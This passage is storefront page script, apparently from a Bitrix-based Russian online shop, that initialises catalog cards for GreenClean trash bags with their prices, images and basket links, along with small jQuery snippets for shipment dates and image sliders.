        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'104','NAME':'Мешки для мусора 60 л, 6 мкм, синие, в рулоне 20 штук','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-pnd-sinie-6-mkm/','PICT':{'ID':'18138968','TIMESTAMP_X':'22.06.2025 11:28:09','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'22993','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/5fd','FILE_NAME':'uc1lf3g3kyflcscsiuwma3trowo91hsh.jpg','ORIGINAL_NAME':'GreenClean Classic 60 литров, в рулоне 20 штук, ПНД, 6 мкм, размер 57х67 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'820a3dab38bd9a0d7ffcc0c53569abbc','SRC':'/upload/iblock/5fd/uc1lf3g3kyflcscsiuwma3trowo91hsh.jpg','UNSAFE_SRC':'/upload/iblock/5fd/uc1lf3g3kyflcscsiuwma3trowo91hsh.jpg','SAFE_SRC':'/upload/iblock/5fd/uc1lf3g3kyflcscsiuwma3trowo91hsh.jpg','ALT':'Мешки для мусора 60 л, 6 мкм, синие, в рулоне 20 штук, 57х67 см, GreenClean','TITLE':'Мешки для мусора 60 л, 6 мкм, синие, в рулоне 20 штук, 57х67 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999679','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'28.08','UNROUND_PRICE':'28.08','BASE_PRICE':'28.08','PRICE':'28.08','ID':'70','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'28.08','RATIO_BASE_PRICE':'1123.2','PRINT_RATIO_BASE_PRICE':'1 123.20','PRINT_PRICE':'28.08','RATIO_PRICE':'1123.2','PRINT_RATIO_PRICE':'1 123.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'100':{'ID':'100','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'104'}},'ITEM_MEASURE_RATIO_SELECTED':'100','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc','PICT_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_pict','PICT_SLIDER_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_pict_slider','QUANTITY_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_quantity','QUANTITY_UP_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_quant_down','PRICE_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_price','PRICE_OLD_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_price_old','PRICE_TOTAL_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_price_total','BUY_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_buy_link','BASKET_PROP_DIV':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_not_avail','COMPARE_LINK_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_compare_link','SUBSCRIBE_ID':'bx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc)
				{
					window.obbx_3487917369_104_98b3d0649b15ed945b81c2c771177dcc.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'224','NAME':'Мешки для мусора 60 литров, 6 мкм, в рулоне 50 штук, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-pnd-chernye-6-mkm/','PICT':{'ID':'18138970','TIMESTAMP_X':'11.11.2025 16:14:33','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'20149','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/385','FILE_NAME':'6lbwl3my93823gy7d3le448h5mappzgl.jpg','ORIGINAL_NAME':'GreenClean Classic 60 литров, в рулоне 50 штук, ПНД, 6 мкм, размер 57х67 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'ce3426e9154065253e00f6480b13f61c','SRC':'/upload/iblock/385/6lbwl3my93823gy7d3le448h5mappzgl.jpg','UNSAFE_SRC':'/upload/iblock/385/6lbwl3my93823gy7d3le448h5mappzgl.jpg','SAFE_SRC':'/upload/iblock/385/6lbwl3my93823gy7d3le448h5mappzgl.jpg','ALT':'Мешки для мусора 60 литров, 6 мкм, в рулоне 50 штук, черные, 57х67 см, GreenClean','TITLE':'Мешки для мусора 60 литров, 6 мкм, в рулоне 50 штук, черные, 57х67 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'21','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'62.4','UNROUND_PRICE':'62.4','BASE_PRICE':'62.4','PRICE':'62.4','ID':'135','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'62.40','RATIO_BASE_PRICE':'1310.4','PRINT_RATIO_BASE_PRICE':'1 310.40','PRINT_PRICE':'62.40','RATIO_PRICE':'1310.4','PRINT_RATIO_PRICE':'1 310.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'21'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'166':{'ID':'166','RATIO':'21','IS_DEFAULT':'Y','PRODUCT_ID':'224'}},'ITEM_MEASURE_RATIO_SELECTED':'166','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684','PICT_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_pict','PICT_SLIDER_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_pict_slider','QUANTITY_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_quantity','QUANTITY_UP_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_quant_down','PRICE_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_price','PRICE_OLD_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_price_old','PRICE_TOTAL_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_price_total','BUY_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_buy_link','BASKET_PROP_DIV':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_not_avail','COMPARE_LINK_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_compare_link','SUBSCRIBE_ID':'bx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684)
				{
					window.obbx_3487917369_224_261a02669d4b8f6c1a5303e29d5b8684.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'139','NAME':'Пакеты для мусора 120 л, 12 мкм, 10 шт. черные, в урны с педалью и крышкой','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-chernye-12-mkm/','PICT':{'ID':'18138972','TIMESTAMP_X':'11.11.2025 16:59:14','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'21475','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/51a','FILE_NAME':'f6lqpac9g9iibgp0jw1g7zt1xo6v38q6.jpg','ORIGINAL_NAME':'GreenClean Classic 120 литров, 10 штук, ПНД, 12 мкм, размер 65_100 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'605b82eb17e1efdae0b5f91fe071754e','SRC':'/upload/iblock/51a/f6lqpac9g9iibgp0jw1g7zt1xo6v38q6.jpg','UNSAFE_SRC':'/upload/iblock/51a/f6lqpac9g9iibgp0jw1g7zt1xo6v38q6.jpg','SAFE_SRC':'/upload/iblock/51a/f6lqpac9g9iibgp0jw1g7zt1xo6v38q6.jpg','ALT':'Пакеты для мусора 120 л, 12 мкм, 10 шт. черные, в урны с педалью и крышкой','TITLE':'Пакеты для мусора 120 л, 12 мкм, 10 шт. черные, в урны с педалью и крышкой'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'35.43','UNROUND_PRICE':'35.43','BASE_PRICE':'35.43','PRICE':'35.43','ID':'103','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'35.43','RATIO_BASE_PRICE':'1417.2','PRINT_RATIO_BASE_PRICE':'1 417.20','PRINT_PRICE':'35.43','RATIO_PRICE':'1417.2','PRINT_RATIO_PRICE':'1 417.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'133':{'ID':'133','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'139'}},'ITEM_MEASURE_RATIO_SELECTED':'133','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59','PICT_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_pict','PICT_SLIDER_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_pict_slider','QUANTITY_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_quantity','QUANTITY_UP_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_quant_down','PRICE_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_price','PRICE_OLD_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_price_old','PRICE_TOTAL_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_price_total','BUY_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_buy_link','BASKET_PROP_DIV':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_not_avail','COMPARE_LINK_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_compare_link','SUBSCRIBE_ID':'bx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59)
				{
					window.obbx_3487917369_139_656c205fbb17f5bf2d6ff814979a2b59.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_140_6f443517059300ac8366bcaf865a106d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'140','NAME':'Мешки для мусора 120 л, 12 мкм, 10 шт, синие, упаковочные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-sinie-12-mkm/','PICT':{'ID':'18138974','TIMESTAMP_X':'22.06.2025 11:56:36','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'26876','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/417','FILE_NAME':'cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg','ORIGINAL_NAME':'GreenClean Classic 120 литров, 10 штук, ПНД, 12 мкм, размер 65_100 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'7ed6fac56a36fb118c517a63a5909114','SRC':'/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg','UNSAFE_SRC':'/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg','SAFE_SRC':'/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg','ALT':'Мешки для мусора 120 л, 12 мкм, 10 шт, синие, упаковочные','TITLE':'Мешки для мусора 120 л, 12 мкм, 10 шт, синие, упаковочные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'38.03','UNROUND_PRICE':'38.03','BASE_PRICE':'38.03','PRICE':'38.03','ID':'104','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'38.03','RATIO_BASE_PRICE':'1521.2','PRINT_RATIO_BASE_PRICE':'1 521.20','PRINT_PRICE':'38.03','RATIO_PRICE':'1521.2','PRINT_RATIO_PRICE':'1 521.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'134':{'ID':'134','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'140'}},'ITEM_MEASURE_RATIO_SELECTED':'134','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d','PICT_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_pict','PICT_SLIDER_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_pict_slider','QUANTITY_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_quantity','QUANTITY_UP_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_quant_down','PRICE_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_price','PRICE_OLD_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_price_old','PRICE_TOTAL_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_price_total','BUY_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_buy_link','BASKET_PROP_DIV':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_not_avail','COMPARE_LINK_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_compare_link','SUBSCRIBE_ID':'bx_3487917369_140_6f443517059300ac8366bcaf865a106d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_140_6f443517059300ac8366bcaf865a106d)
				{
					window.obbx_3487917369_140_6f443517059300ac8366bcaf865a106d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'51','NAME':'Мешки ПНД 30 л черные (7 мкм, 30 шт, 50х60 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-6-mkm-mirpack/','PICT':{'ID':'18138976','TIMESTAMP_X':'23.05.2025 13:10:27','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'15486','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/10b','FILE_NAME':'3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','ORIGINAL_NAME':'GreenClean STANDART 30 литров, 30 штук в рулоне, ПНД, 6 мкм, размер 47х57 см,черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'9ea1cecf669c5c956a777011a57970e7','SRC':'/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','UNSAFE_SRC':'/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','SAFE_SRC':'/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg','ALT':'Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 см)','TITLE':'Мешки для мусора 30 л 7 мкм , черные GreenClean (ПНД, в рулоне 30 шт, 47х57 см)'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'32','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'26.52','UNROUND_PRICE':'26.52','BASE_PRICE':'26.52','PRICE':'26.52','ID':'20','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'26.52','RATIO_BASE_PRICE':'848.64','PRINT_RATIO_BASE_PRICE':'848.64','PRINT_PRICE':'26.52','RATIO_PRICE':'848.64','PRINT_RATIO_PRICE':'848.64','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'32'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'48':{'ID':'48','RATIO':'32','IS_DEFAULT':'Y','PRODUCT_ID':'51'}},'ITEM_MEASURE_RATIO_SELECTED':'48','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-pnd/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-pnd/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c','PICT_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_pict','PICT_SLIDER_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider','QUANTITY_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_quantity','QUANTITY_UP_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_quant_down','PRICE_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_price','PRICE_OLD_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_price_old','PRICE_TOTAL_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_price_total','BUY_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link','BASKET_PROP_DIV':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_